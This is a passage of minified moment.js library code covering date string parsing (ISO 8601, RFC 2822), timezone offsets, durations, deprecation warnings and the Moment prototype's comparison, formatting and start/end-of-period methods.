)(\d\d(?:\d\d(?:\d\d(?:[.,]\d+)?)?)?)([+-]\d\d(?::?\d\d)?|\s*Z)?)?$/,ht=/Z|[+-]\d\d(?::?\d\d)?/,pt=[["YYYYYY-MM-DD",/[+-]\d{6}-\d\d-\d\d/],["YYYY-MM-DD",/\d{4}-\d\d-\d\d/],["GGGG-[W]WW-E",/\d{4}-W\d\d-\d/],["GGGG-[W]WW",/\d{4}-W\d\d/,!1],["YYYY-DDD",/\d{4}-\d{3}/],["YYYY-MM",/\d{4}-\d\d/,!1],["YYYYYYMMDD",/[+-]\d{10}/],["YYYYMMDD",/\d{8}/],["GGGG[W]WWE",/\d{4}W\d{3}/],["GGGG[W]WW",/\d{4}W\d{2}/,!1],["YYYYDDD",/\d{7}/],["YYYYMM",/\d{6}/,!1],["YYYY",/\d{4}/,!1]],mt=[["HH:mm:ss.SSSS",/\d\d:\d\d:\d\d\.\d+/],["HH:mm:ss,SSSS",/\d\d:\d\d:\d\d,\d+/],["HH:mm:ss",/\d\d:\d\d:\d\d/],["HH:mm",/\d\d:\d\d/],["HHmmss.SSSS",/\d\d\d\d\d\d\.\d+/],["HHmmss,SSSS",/\d\d\d\d\d\d,\d+/],["HHmmss",/\d\d\d\d\d\d/],["HHmm",/\d\d\d\d/],["HH",/\d\d/]],ft=/^\/?Date\((-?\d+)/i,_t=/^(?:(Mon|Tue|Wed|Thu|Fri|Sat|Sun),?\s)?(\d{1,2})\s(Jan|Feb|Mar|Apr|May|Jun|Jul|Aug|Sep|Oct|Nov|Dec)\s(\d{2,4})\s(\d\d):(\d\d)(?::(\d\d))?\s(?:(UT|GMT|[ECMP][SD]T)|([Zz])|([+-]\d{4}))$/,gt={UT:0,GMT:0,EDT:-240,EST:-300,CDT:-300,CST:-360,MDT:-360,MST:-420,PDT:-420,PST:-480};function vt(e){var t,i,n,a,s,r,o=e._i,c=ut.exec(o)||dt.exec(o),l=pt.length,u=mt.length;if(c){for(f(e).iso=!0,t=0,i=l;t<i;t++)if(pt[t][1].exec(c[1])){a=pt[t][0],n=!1!==pt[t][2];break}if(null==a)return void(e._isValid=!1);if(c[3]){for(t=0,i=u;t<i;t++)if(mt[t][1].exec(c[3])){s=(c[2]||" ")+mt[t][0];break}if(null==s)return void(e._isValid=!1)}if(!n&&null!=s)return void(e._isValid=!1);if(c[4]){if(!ht.exec(c[4]))return void(e._isValid=!1);r="Z"}e._f=a+(s||"")+(r||""),wt(e)}else e._isValid=!1}function yt(e){var t=parseInt(e,10);return t<=49?2e3+t:t<=999?1900+t:t}function xt(e){var t,i,n,a,s,r,o,c,l=_t.exec(e._i.replace(/\([^()]*\)|[\n\t]/g," ").replace(/(\s\s+)/g," ").replace(/^\s\s*/,"").replace(/\s\s*$/,""));if(l){if(i=l[4],n=l[3],a=l[2],s=l[5],r=l[6],o=l[7],c=[yt(i),Le.indexOf(n),parseInt(a,10),parseInt(s,10),parseInt(r,10)],o&&c.push(parseInt(o,10)),t=c,!function(e,t,i){return!e||ze.indexOf(e)===new Date(t[0],t[1],t[2]).getDay()||(f(i).weekdayMismatch=!0,i._isValid=!1,!1)}(l[1],t,e))return;e._a=t,e._tzm=function(e,t,i){if(e)return gt[e];if(t)return 0;var n=parseInt(i,10),a=n%100;return(n-a)/100*60+a}(l[8],l[9],l[10]),e._d=Ee.apply(null,e._a),e._d.setUTCMinutes(e._d.getUTCMinutes()-e._tzm),f(e).rfc2822=!0}else e._isValid=!1}function bt(e,t,i){return null!=e?e:null!=t?t:i}function Mt(e){var t,i,n,s,r,o=[];if(!e._d){for(n=function(e){var t=new Date(a.now());return e._useUTC?[t.getUTCFullYear(),t.getUTCMonth(),t.getUTCDate()]:[t.getFullYear(),t.getMonth(),t.getDate()]}(e),e._w&&null==e._a[2]&&null==e._a[1]&&function(e){var t,i,n,a,s,r,o,c,l;null!=(t=e._w).GG||null!=t.W||null!=t.E?(s=1,r=4,i=bt(t.GG,e._a[0],Re(Tt(),1,4).year),n=bt(t.W,1),((a=bt(t.E,1))<1||a>7)&&(c=!0)):(s=e._locale._week.dow,r=e._locale._week.doy,l=Re(Tt(),s,r),i=bt(t.gg,e._a[0],l.year),n=bt(t.w,l.week),null!=t.d?((a=t.d)<0||a>6)&&(c=!0):null!=t.e?(a=t.e+s,(t.e<0||t.e>6)&&(c=!0)):a=s),n<1||n>Ie(i,s,r)?f(e)._overflowWeeks=!0:null!=c?f(e)._overflowWeekday=!0:(o=Fe(i,n,a,s,r),e._a[0]=o.year,e._dayOfYear=o.dayOfYear)}(e),null!=e._dayOfYear&&(r=bt(e._a[0],n[0]),(e._dayOfYear>Ae(r)||0===e._dayOfYear)&&(f(e)._overflowDayOfYear=!0),i=Ee(r,0,e._dayOfYear),e._a[1]=i.getUTCMonth(),e._a[2]=i.getUTCDate()),t=0;t<3&&null==e._a[t];++t)e._a[t]=o[t]=n[t];for(;t<7;t++)e._a[t]=o[t]=null==e._a[t]?2===t?1:0:e._a[t];24===e._a[3]&&0===e._a[4]&&0===e._a[5]&&0===e._a[6]&&(e._nextDay=!0,e._a[3]=0),e._d=(e._useUTC?Ee:Pe).apply(null,o),s=e._useUTC?e._d.getUTCDay():e._d.getDay(),null!=e._tzm&&e._d.setUTCMinutes(e._d.getUTCMinutes()-e._tzm),e._nextDay&&(e._a[3]=24),e._w&&void 0!==e._w.d&&e._w.d!==s&&(f(e).weekdayMismatch=!0)}}function wt(e){if(e._f!==a.ISO_8601)if(e._f!==a.RFC_2822){e._a=[],f(e).empty=!0;var t,i,n,s,r,o,c,l=""+e._i,u=l.length,d=0;for(c=(n=R(e._f,e._locale).match(A)||[]).length,t=0;t<c;t++)s=n[t],(i=(l.match(fe(s,e))||[])[0])&&((r=l.substr(0,l.indexOf(i))).length>0&&f(e).unusedInput.push(r),l=l.slice(l.indexOf(i)+i.length),d+=i.length),E[s]?(i?f(e).empty=!1:f(e).unusedTokens.push(s),be(s,i,e)):e._strict&&!i&&f(e).unusedTokens.push(s);f(e).charsLeftOver=u-d,l.length>0&&f(e).unusedInput.push(l),e._a[3]<=12&&!0===f(e).bigHour&&e._a[3]>0&&(f(e).bigHour=void 0),f(e).parsedDateParts=e._a.slice(0),f(e).meridiem=e._meridiem,e._a[3]=function(e,t,i){var n;return null==i?t:null!=e.meridiemHour?e.meridiemHour(t,i):null!=e.isPM?((n=e.isPM(i))&&t<12&&(t+=12),n||12!==t||(t=0),t):t}(e._locale,e._a[3],e._meridiem),null!==(o=f(e).era)&&(e._a[0]=e._locale.erasConvertYear(o,e._a[0])),Mt(e),lt(e)}else xt(e);else vt(e)}function Lt(e){var t=e._i,i=e._f;return e._locale=e._locale||ct(e._l),null===t||void 0===i&&""===t?g({nullInput:!0}):("string"==typeof t&&(e._i=t=e._locale.preparse(t)),M(t)?new b(lt(t)):(d(t)?e._d=t:s(i)?function(e){var t,i,n,a,s,r,o=!1,c=e._f.length;if(0===c)return f(e).invalidFormat=!0,void(e._d=new Date(NaN));for(a=0;a<c;a++)s=0,r=!1,t=x({},e),null!=e._useUTC&&(t._useUTC=e._useUTC),t._f=e._f[a],wt(t),_(t)&&(r=!0),s+=f(t).charsLeftOver,s+=10*f(t).unusedTokens.length,f(t).score=s,o?s<n&&(n=s,i=t):(null==n||s<n||r)&&(n=s,i=t,r&&(o=!0));p(e,i||t)}(e):i?wt(e):function(e){var t=e._i;l(t)?e._d=new Date(a.now()):d(t)?e._d=new Date(t.valueOf()):"string"==typeof t?function(e){var t=ft.exec(e._i);null===t?(vt(e),!1===e._isValid&&(delete e._isValid,xt(e),!1===e._isValid&&(delete e._isValid,e._strict?e._isValid=!1:a.createFromInputFallback(e)))):e._d=new Date(+t[1])}(e):s(t)?(e._a=h(t.slice(0),(function(e){return parseInt(e,10)})),Mt(e)):r(t)?function(e){if(!e._d){var t=z(e._i),i=void 0===t.day?t.date:t.day;e._a=h([t.year,t.month,i,t.hour,t.minute,t.second,t.millisecond],(function(e){return e&&parseInt(e,10)})),Mt(e)}}(e):u(t)?e._d=new Date(t):a.createFromInputFallback(e)}(e),_(e)||(e._d=null),e))}function kt(e,t,i,n,a){var o,l={};return!0!==t&&!1!==t||(n=t,t=void 0),!0!==i&&!1!==i||(n=i,i=void 0),(r(e)&&c(e)||s(e)&&0===e.length)&&(e=void 0),l._isAMomentObject=!0,l._useUTC=l._isUTC=a,l._l=i,l._i=e,l._f=t,l._strict=n,(o=new b(lt(Lt(l))))._nextDay&&(o.add(1,"d"),o._nextDay=void 0),o}function Tt(e,t,i,n){return kt(e,t,i,n,!1)}a.createFromInputFallback=L("value provided is not in a recognized RFC2822 or ISO format. moment construction falls back to js Date(), which is not reliable across all browsers and versions. Non RFC2822/ISO date formats are discouraged. Please refer to http://momentjs.com/guides/#/warnings/js-date/ for more info.",(function(e){e._d=new Date(e._i+(e._useUTC?" UTC":""))})),a.ISO_8601=function(){},a.RFC_2822=function(){};var St=L("moment().min is deprecated, use moment.max instead. http://momentjs.com/guides/#/warnings/min-max/",(function(){var e=Tt.apply(null,arguments);return this.isValid()&&e.isValid()?e<this?this:e:g()})),Yt=L("moment().max is deprecated, use moment.min instead. http://momentjs.com/guides/#/warnings/min-max/",(function(){var e=Tt.apply(null,arguments);return this.isValid()&&e.isValid()?e>this?this:e:g()}));function Dt(e,t){var i,n;if(1===t.length&&s(t[0])&&(t=t[0]),!t.length)return Tt();for(i=t[0],n=1;n<t.length;++n)t[n].isValid()&&!t[n][e](i)||(i=t[n]);return i}var Ct=["year","quarter","month","week","day","hour","minute","second","millisecond"];function jt(e){var t=z(e),i=t.year||0,n=t.quarter||0,a=t.month||0,s=t.week||t.isoWeek||0,r=t.day||0,c=t.hour||0,l=t.minute||0,u=t.second||0,d=t.millisecond||0;this._isValid=function(e){var t,i,n=!1,a=Ct.length;for(t in e)if(o(e,t)&&(-1===ge.call(Ct,t)||null!=e[t]&&isNaN(e[t])))return!1;for(i=0;i<a;++i)if(e[Ct[i]]){if(n)return!1;parseFloat(e[Ct[i]])!==X(e[Ct[i]])&&(n=!0)}return!0}(t),this._milliseconds=+d+1e3*u+6e4*l+1e3*c*60*60,this._days=+r+7*s,this._months=+a+3*n+12*i,this._data={},this._locale=ct(),this._bubble()}function At(e){return e instanceof jt}function Ot(e){return e<0?-1*Math.round(-1*e):Math.round(e)}function Pt(e,t){H(e,0,0,(function(){var e=this.utcOffset(),i="+";return e<0&&(e=-e,i="-"),i+j(~~(e/60),2)+t+j(~~e%60,2)}))}Pt("Z",":"),Pt("ZZ",""),me("Z",he),me("ZZ",he),ye(["Z","ZZ"],(function(e,t,i){i._useUTC=!0,i._tzm=Ht(he,e)}));var Et=/([\+\-]|\d\d)/gi;function Ht(e,t){var i,n,a=(t||"").match(e);return null===a?null:0===(n=60*(i=((a[a.length-1]||[])+"").match(Et)||["-",0,0])[1]+X(i[2]))?0:"+"===i[0]?n:-n}function Ft(e,t){var i,n;return t._isUTC?(i=t.clone(),n=(M(e)||d(e)?e.valueOf():Tt(e).valueOf())-i.valueOf(),i._d.setTime(i._d.valueOf()+n),a.updateOffset(i,!1),i):Tt(e).local()}function Rt(e){return-Math.round(e._d.getTimezoneOffset())}function It(){return!!this.isValid()&&this._isUTC&&0===this._offset}a.updateOffset=function(){};var Bt=/^(-|\+)?(?:(\d*)[. ])?(\d+):(\d+)(?::(\d+)(\.\d*)?)?$/,Wt=/^(-|\+)?P(?:([-+]?[0-9,.]*)Y)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)W)?(?:([-+]?[0-9,.]*)D)?(?:T(?:([-+]?[0-9,.]*)H)?(?:([-+]?[0-9,.]*)M)?(?:([-+]?[0-9,.]*)S)?)?$/;function zt(e,t){var i,n,a,s,r,c,l=e,d=null;return At(e)?l={ms:e._milliseconds,d:e._days,M:e._months}:u(e)||!isNaN(+e)?(l={},t?l[t]=+e:l.milliseconds=+e):(d=Bt.exec(e))?(i="-"===d[1]?-1:1,l={y:0,d:X(d[2])*i,h:X(d[3])*i,m:X(d[4])*i,s:X(d[5])*i,ms:X(Ot(1e3*d[6]))*i}):(d=Wt.exec(e))?(i="-"===d[1]?-1:1,l={y:Nt(d[2],i),M:Nt(d[3],i),w:Nt(d[4],i),d:Nt(d[5],i),h:Nt(d[6],i),m:Nt(d[7],i),s:Nt(d[8],i)}):null==l?l={}:"object"==typeof l&&("from"in l||"to"in l)&&(s=Tt(l.from),r=Tt(l.to),a=s.isValid()&&r.isValid()?(r=Ft(r,s),s.isBefore(r)?c=Ut(s,r):((c=Ut(r,s)).milliseconds=-c.milliseconds,c.months=-c.months),c):{milliseconds:0,months:0},(l={}).ms=a.milliseconds,l.M=a.months),n=new jt(l),At(e)&&o(e,"_locale")&&(n._locale=e._locale),At(e)&&o(e,"_isValid")&&(n._isValid=e._isValid),n}function Nt(e,t){var i=e&&parseFloat(e.replace(",","."));return(isNaN(i)?0:i)*t}function Ut(e,t){var i={};return i.months=t.month()-e.month()+12*(t.year()-e.year()),e.clone().add(i.months,"M").isAfter(t)&&--i.months,i.milliseconds=+t-+e.clone().add(i.months,"M"),i}function Vt(e,t){return function(i,n){var a;return null===n||isNaN(+n)||(S(t,"moment()."+t+"(period, number) is deprecated. Please use moment()."+t+"(number, period). See http://momentjs.com/guides/#/warnings/add-inverted-param/ for more info."),a=i,i=n,n=a),Gt(this,zt(i,n),e),this}}function Gt(e,t,i,n){var s=t._milliseconds,r=Ot(t._days),o=Ot(t._months);e.isValid()&&(n=null==n||n,o&&De(e,J(e,"Month")+o*i),r&&$(e,"Date",J(e,"Date")+r*i),s&&e._d.setTime(e._d.valueOf()+s*i),n&&a.updateOffset(e,r||o))}zt.fn=jt.prototype,zt.invalid=function(){return zt(NaN)};var Xt=Vt(1,"add"),qt=Vt(-1,"subtract");function Jt(e){return"string"==typeof e||e instanceof String}function $t(e){return M(e)||d(e)||Jt(e)||u(e)||function(e){var t=s(e),i=!1;return t&&(i=0===e.filter((function(t){return!u(t)&&Jt(e)})).length),t&&i}(e)||function(e){var t,i,n=r(e)&&!c(e),a=!1,s=["years","year","y","months","month","M","days","day","d","dates","date","D","hours","hour","h","minutes","minute","m","seconds","second","s","milliseconds","millisecond","ms"],l=s.length;for(t=0;t<l;t+=1)i=s[t],a=a||o(e,i);return n&&a}(e)||null==e}function Kt(e){var t,i=r(e)&&!c(e),n=!1,a=["sameDay","nextDay","lastDay","nextWeek","lastWeek","sameElse"];for(t=0;t<a.length;t+=1)n=n||o(e,a[t]);return i&&n}function Zt(e,t){if(e.date()<t.date())return-Zt(t,e);var i=12*(t.year()-e.year())+(t.month()-e.month()),n=e.clone().add(i,"months");return-(i+(t-n<0?(t-n)/(n-e.clone().add(i-1,"months")):(t-n)/(e.clone().add(i+1,"months")-n)))||0}function Qt(e){var t;return void 0===e?this._locale._abbr:(null!=(t=ct(e))&&(this._locale=t),this)}a.defaultFormat="YYYY-MM-DDTHH:mm:ssZ",a.defaultFormatUtc="YYYY-MM-DDTHH:mm:ss[Z]";var ei=L("moment().lang() is deprecated. Instead, use moment().localeData() to get the language configuration. Use moment().locale() to change languages.",(function(e){return void 0===e?this.localeData():this.locale(e)}));function ti(){return this._locale}function ii(e,t){return(e%t+t)%t}function ni(e,t,i){return e<100&&e>=0?new Date(e+400,t,i)-126227808e5:new Date(e,t,i).valueOf()}function ai(e,t,i){return e<100&&e>=0?Date.UTC(e+400,t,i)-126227808e5:Date.UTC(e,t,i)}function si(e,t){return t.erasAbbrRegex(e)}function ri(){var e,t,i=[],n=[],a=[],s=[],r=this.eras();for(e=0,t=r.length;e<t;++e)n.push(_e(r[e].name)),i.push(_e(r[e].abbr)),a.push(_e(r[e].narrow)),s.push(_e(r[e].name)),s.push(_e(r[e].abbr)),s.push(_e(r[e].narrow));this._erasRegex=new RegExp("^("+s.join("|")+")","i"),this._erasNameRegex=new RegExp("^("+n.join("|")+")","i"),this._erasAbbrRegex=new RegExp("^("+i.join("|")+")","i"),this._erasNarrowRegex=new RegExp("^("+a.join("|")+")","i")}function oi(e,t){H(0,[e,e.length],0,t)}function ci(e,t,i,n,a){var s;return null==e?Re(this,n,a).year:(t>(s=Ie(e,n,a))&&(t=s),li.call(this,e,t,i,n,a))}function li(e,t,i,n,a){var s=Fe(e,t,i,n,a),r=Ee(s.year,0,s.dayOfYear);return this.year(r.getUTCFullYear()),this.month(r.getUTCMonth()),this.date(r.getUTCDate()),this}H("N",0,0,"eraAbbr"),H("NN",0,0,"eraAbbr"),H("NNN",0,0,"eraAbbr"),H("NNNN",0,0,"eraName"),H("NNNNN",0,0,"eraNarrow"),H("y",["y",1],"yo","eraYear"),H("y",["yy",2],0,"eraYear"),H("y",["yyy",3],0,"eraYear"),H("y",["yyyy",4],0,"eraYear"),me("N",si),me("NN",si),me("NNN",si),me("NNNN",(function(e,t){return t.erasNameRegex(e)})),me("NNNNN",(function(e,t){return t.erasNarrowRegex(e)})),ye(["N","NN","NNN","NNNN","NNNNN"],(function(e,t,i,n){var a=i._locale.erasParse(e,n,i._strict);a?f(i).era=a:f(i).invalidEra=e})),me("y",le),me("yy",le),me("yyy",le),me("yyyy",le),me("yo",(function(e,t){return t._eraYearOrdinalRegex||le})),ye(["y","yy","yyy","yyyy"],0),ye(["yo"],(function(e,t,i,n){var a;i._locale._eraYearOrdinalRegex&&(a=e.match(i._locale._eraYearOrdinalRegex)),i._locale.eraYearOrdinalParse?t[0]=i._locale.eraYearOrdinalParse(e,a):t[0]=parseInt(e,10)})),H(0,["gg",2],0,(function(){return this.weekYear()%100})),H(0,["GG",2],0,(function(){return this.isoWeekYear()%100})),oi("gggg","weekYear"),oi("ggggg","weekYear"),oi("GGGG","isoWeekYear"),oi("GGGGG","isoWeekYear"),B("weekYear","gg"),B("isoWeekYear","GG"),U("weekYear",1),U("isoWeekYear",1),me("G",ue),me("g",ue),me("GG",ne,Q),me("gg",ne,Q),me("GGGG",oe,te),me("gggg",oe,te),me("GGGGG",ce,ie),me("ggggg",ce,ie),xe(["gggg","ggggg","GGGG","GGGGG"],(function(e,t,i,n){t[n.substr(0,2)]=X(e)})),xe(["gg","GG"],(function(e,t,i,n){t[n]=a.parseTwoDigitYear(e)})),H("Q",0,"Qo","quarter"),B("quarter","Q"),U("quarter",7),me("Q",Z),ye("Q",(function(e,t){t[1]=3*(X(e)-1)})),H("D",["DD",2],"Do","date"),B("date","D"),U("date",9),me("D",ne),me("DD",ne,Q),me("Do",(function(e,t){return e?t._dayOfMonthOrdinalParse||t._ordinalParse:t._dayOfMonthOrdinalParseLenient})),ye(["D","DD"],2),ye("Do",(function(e,t){t[2]=X(e.match(ne)[0])}));var ui=q("Date",!0);H("DDD",["DDDD",3],"DDDo","dayOfYear"),B("dayOfYear","DDD"),U("dayOfYear",4),me("DDD",re),me("DDDD",ee),ye(["DDD","DDDD"],(function(e,t,i){i._dayOfYear=X(e)})),H("m",["mm",2],0,"minute"),B("minute","m"),U("minute",14),me("m",ne),me("mm",ne,Q),ye(["m","mm"],4);var di=q("Minutes",!1);H("s",["ss",2],0,"second"),B("second","s"),U("second",15),me("s",ne),me("ss",ne,Q),ye(["s","ss"],5);var hi,pi,mi=q("Seconds",!1);for(H("S",0,0,(function(){return~~(this.millisecond()/100)})),H(0,["SS",2],0,(function(){return~~(this.millisecond()/10)})),H(0,["SSS",3],0,"millisecond"),H(0,["SSSS",4],0,(function(){return 10*this.millisecond()})),H(0,["SSSSS",5],0,(function(){return 100*this.millisecond()})),H(0,["SSSSSS",6],0,(function(){return 1e3*this.millisecond()})),H(0,["SSSSSSS",7],0,(function(){return 1e4*this.millisecond()})),H(0,["SSSSSSSS",8],0,(function(){return 1e5*this.millisecond()})),H(0,["SSSSSSSSS",9],0,(function(){return 1e6*this.millisecond()})),B("millisecond","ms"),U("millisecond",16),me("S",re,Z),me("SS",re,Q),me("SSS",re,ee),hi="SSSS";hi.length<=9;hi+="S")me(hi,le);function fi(e,t){t[6]=X(1e3*("0."+e))}for(hi="S";hi.length<=9;hi+="S")ye(hi,fi);pi=q("Milliseconds",!1),H("z",0,0,"zoneAbbr"),H("zz",0,0,"zoneName");var _i=b.prototype;function gi(e){return e}_i.add=Xt,_i.calendar=function(e,t){1===arguments.length&&(arguments[0]?$t(arguments[0])?(e=arguments[0],t=void 0):Kt(arguments[0])&&(t=arguments[0],e=void 0):(e=void 0,t=void 0));var i=e||Tt(),n=Ft(i,this).startOf("day"),s=a.calendarFormat(this,n)||"sameElse",r=t&&(Y(t[s])?t[s].call(this,i):t[s]);return this.format(r||this.localeData().calendar(s,this,Tt(i)))},_i.clone=function(){return new b(this)},_i.diff=function(e,t,i){var n,a,s;if(!this.isValid())return NaN;if(!(n=Ft(e,this)).isValid())return NaN;switch(a=6e4*(n.utcOffset()-this.utcOffset()),t=W(t)){case"year":s=Zt(this,n)/12;break;case"month":s=Zt(this,n);break;case"quarter":s=Zt(this,n)/3;break;case"second":s=(this-n)/1e3;break;case"minute":s=(this-n)/6e4;break;case"hour":s=(this-n)/36e5;break;case"day":s=(this-n-a)/864e5;break;case"week":s=(this-n-a)/6048e5;break;default:s=this-n}return i?s:G(s)},_i.endOf=function(e){var t,i;if(void 0===(e=W(e))||"millisecond"===e||!this.isValid())return this;switch(i=this._isUTC?ai:ni,e){case"year":t=i(this.year()+1,0,1)-1;break;case"quarter":t=i(this.year(),this.month()-this.month()%3+3,1)-1;break;case"month":t=i(this.year(),this.month()+1,1)-1;break;case"week":t=i(this.year(),this.month(),this.date()-this.weekday()+7)-1;break;case"isoWeek":t=i(this.year(),this.month(),this.date()-(this.isoWeekday()-1)+7)-1;break;case"day":case"date":t=i(this.year(),this.month(),this.date()+1)-1;break;case"hour":t=this._d.valueOf(),t+=36e5-ii(t+(this._isUTC?0:6e4*this.utcOffset()),36e5)-1;break;case"minute":t=this._d.valueOf(),t+=6e4-ii(t,6e4)-1;break;case"second":t=this._d.valueOf(),t+=1e3-ii(t,1e3)-1}return this._d.setTime(t),a.updateOffset(this,!0),this},_i.format=function(e){e||(e=this.isUtc()?a.defaultFormatUtc:a.defaultFormat);var t=F(this,e);return this.localeData().postformat(t)},_i.from=function(e,t){return this.isValid()&&(M(e)&&e.isValid()||Tt(e).isValid())?zt({to:this,from:e}).locale(this.locale()).humanize(!t):this.localeData().invalidDate()},_i.fromNow=function(e){return this.from(Tt(),e)},_i.to=function(e,t){return this.isValid()&&(M(e)&&e.isValid()||Tt(e).isValid())?zt({from:this,to:e}).locale(this.locale()).humanize(!t):this.localeData().invalidDate()},_i.toNow=function(e){return this.to(Tt(),e)},_i.get=function(e){return Y(this[e=W(e)])?this[e]():this},_i.invalidAt=function(){return f(this).overflow},_i.isAfter=function(e,t){var i=M(e)?e:Tt(e);return!(!this.isValid()||!i.isValid())&&("millisecond"===(t=W(t)||"millisecond")?this.valueOf()>i.valueOf():i.valueOf()<this.clone().startOf(t).valueOf())},_i.isBefore=function(e,t){var i=M(e)?e:Tt(e);return!(!this.isValid()||!i.isValid())&&("millisecond"===(t=W(t)||"millisecond")?this.valueOf()<i.valueOf():this.clone().endOf(t).valueOf()<i.valueOf())},_i.isBetween=function(e,t,i,n){var a=M(e)?e:Tt(e),s=M(t)?t:Tt(t);return!!(this.isValid()&&a.isValid()&&s.isValid())&&(("("===(n=n||"()")[0]?this.isAfter(a,i):!this.isBefore(a,i))&&(")"===n[1]?this.isBefore(s,i):!this.isAfter(s,i)))},_i.isSame=function(e,t){var i,n=M(e)?e:Tt(e);return!(!this.isValid()||!n.isValid())&&("millisecond"===(t=W(t)||"millisecond")?this.valueOf()===n.valueOf():(i=n.valueOf(),this.clone().startOf(t).valueOf()<=i&&i<=this.clone().endOf(t).valueOf()))},_i.isSameOrAfter=function(e,t){return this.isSame(e,t)||this.isAfter(e,t)},_i.isSameOrBefore=function(e,t){return this.isSame(e,t)||this.isBefore(e,t)},_i.isValid=function(){return _(this)},_i.lang=ei,_i.locale=Qt,_i.localeData=ti,_i.max=Yt,_i.min=St,_i.parsingFlags=function(){return p({},f(this))},_i.set=function(e,t){if("object"==typeof e){var i,n=function(e){var t,i=[];for(t in e)o(e,t)&&i.push({unit:t,priority:N[t]});return i.sort((function(e,t){return e.priority-t.priority})),i}(e=z(e)),a=n.length;for(i=0;i<a;i++)this[n[i].unit](e[n[i].unit])}else if(Y(this[e=W(e)]))return this[e](t);return this},_i.startOf=function(e){var t,i;if(void 0===(e=W(e))||"millisecond"===e||!this.isValid())return this;switch(i=this._isUTC?ai:ni,e){case"year":t=i(this.year(),0,1);break;case"quarter":t=i(this.year(),this.month()-this.month()%3,1);break;case"month":t=i(this.year(),this.month(),1);break;case"week":t=i(this.year(),this.month(),this.date()-this.weekday());break;case"isoWeek":t=i(this.year(),this.month(),this.date()-(this.isoWeekday()-1));break;case"day":case"date":t=i(this.year(),this.month(),this.date());break;case"hour":t=this._d.valueOf(),t-=ii(t+(this._isUTC?0:6e4*this.utcOffset()),36e5);break;case"minute":t=this._d.valueOf(),t-=ii(t,6e4);break;case"second":t=this._d.valueOf(),t-=ii(t,1e3)}return this._d.setTime(t),a.updateOffset(this,!0),this},_i.subtract=qt,_i.toArray=function(){var e=this;return[e.year(),e.month(),e.date(),e.hour(),e.minute(),e.second(),e.millisecond()]},_i.toObject=function(){var e=this;return{years:e.year(),months:e.month(),date:e.date(),hours:e.hours(),minutes:e.minutes(),seconds:e.seconds(),milliseconds:e.milliseconds()}},_i.toDate=function(){return new Date(this.valueOf())},_i.toISOString=function(e){if(!this.isValid())return null;var t=!0!==e,i=t?this.clone().utc():this;return i.year()<0||i.year()>9999?F(i,t?"YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]":"YYYYYY-MM-DD[T]HH:mm:ss.SSSZ"):Y(Date.prototype.toISOString)?t?this.toDate().toISOString():new Date(this.valueOf()+60*this.utcOffset()*1e3).toISOString().replace("Z",F(i,"Z")):F(i,t?"YYYY-MM-DD[T]HH:mm:ss.SSS[Z]":"YYYY-MM-DD[T]HH:mm:ss.SSSZ")},_i.inspect=function(){if(!this.isValid())return"moment.invalid(/* "+this._i+" */)";var e,t,i,n="moment",a="";return this.isLocal()||(n=0===this.utcOffset()?"moment.utc":"moment.parseZone",a="Z"),e="["+n+'("]',t=0<=this.year()&&this.year()<=9999?"YYYY":"YYYYYY",i=a+'[")]',this.format(e+t+"-MM-DD[T]HH:mm:ss.SSS"+i)},"undefined"!=typeof Symbol&&null!=Symbol.for&&(_i[Symbol.for("nodejs.util.inspect.custom")]=function(){return"Moment<"+this.format()+">"}),_i.toJSON=function(){return this.isValid()?this.toISOString():null},_i.toString=function(){return this.clone().locale("en").format("ddd MMM DD YYYY HH:mm:ss [GMT]ZZ")},_i.unix=function(){return Math.floor(this.valueOf()/1e3)},_i.valueOf=function(){return this._d.valueOf()-6e4*(this._offset||0)},_i.creationData=function(){return{input:this._i,format:this._f,locale:this._locale,isUTC:this._isUTC,strict:this._strict}},_i.eraName=function(){var e,t,i,n=this.localeData().eras();for(e=0,t=n.length;e<t;++e){if(i=this.clone().startOf("day").valueOf(),n[e].since<=i&&i<=n[e].until)return n[e].name;if(n[e].until<=i&&i<=n[e].since)return n[e].name}return""},_i.eraNarrow=function(){var e,t,i,n=this.localeData().eras();for(e=0,t=n.length;e<t;++e){if(i=this.clone().startOf("day").valueOf(),n[e].since<=i&&i<=n[e].until)return n[e].narrow;if(n[e].until<=i&&i<=n[e].since)return n[e].narrow}return""},_i.eraAbbr=function(){var e,t,i,n=this.localeData().eras();for(e=0,t=n.length;e<t;++e){if(i=this.clone().startOf("day").valueOf(),n[e].since<=i&&i<=n[e].until)return n[e].abbr;if(n[e].until<=i&&i<=n[e].since)return n[e].abbr}return""},_i.eraYear=function(){var e,t,i,n,s=this.localeData().eras();for(e=0,t=s.length;e<t;++e)if(i=s[e].since<=s[e].until?1:-1,n=this.clone().startOf("day").valueOf(),s[e].since<=n&&n<=s[e].until||s[e].until<=n&&n<=s[e].since)return(this.year()-a(s[e].since).year())*i+s[e].offset;return this.year()},_i.year=Oe,_i.isLeapYear=function(){return V(this.year())},_i.weekYear=function(e){return ci.call(this,e,this.week(),this.weekday(),this.localeData()._week.dow,this.localeData()._week.doy)},_i.isoWeekYear=function(e){return ci.call(this,e,this.isoWeek(),this.isoWeekday(),1,4)},_i.quarter=_i.quarters=function(e){return null==e?Math.ceil((this.month()+1)/3):this.month(3*(e-1)+this.month()%3)},_i.month=Ce,_i.daysInMonth=function(){return Me(this.year(),this.month())},_i.week=_i.weeks=function(e){var t=this.localeData().week(this);return null==e?t:this.add(7*(e-t),"d")},_i.isoWeek=_i.isoWeeks=function(e){var t=Re(this,1,4).week;return null==e?t:this.add(7*(e-t),"d")},_i.weeksInYear=function(){var e=this.localeData()._week;return Ie(this.year(),e.dow,e.doy)},_i.weeksInWeekYear=function(){var e=this.localeData()._week;return Ie(this.weekYear(),e.dow,e.doy)},_i.isoWeeksInYear=function(){return Ie(this.year(),1,4)},_i.isoWeeksInISOWeekYear=function(){return Ie(this.isoWeekYear(),1,4)},_i.date=ui,_i.day=_i.days=function(e){if(!this.isValid())return null!=e?this:NaN;var t=this._isUTC?this._d.getUTCDay():this._d.getDay();return null!=e?(e=function(e,t){return"string"!=typeof e?e:isNaN(e)?"number"==typeof(e=t.weekdaysParse(e))?e:null:parseInt(e,10)}(e,this.localeData()),this.add(e-t,"d")):t},_i.weekday=function(e){if(!this.isValid())return null!=e?this:NaN;var t=(this.day()+7-this.localeData()._week.dow)%7;return null==e?t:this.add(e-t,"d")},_i.isoWeekday=function(e){if(!this.isValid())return null!=e?this:NaN;if(null!=e){var t=function(e,t){return"string"==typeof e?t.weekdaysParse(e)%7||7:isNaN(e)?null:e}(e,this.localeData());return 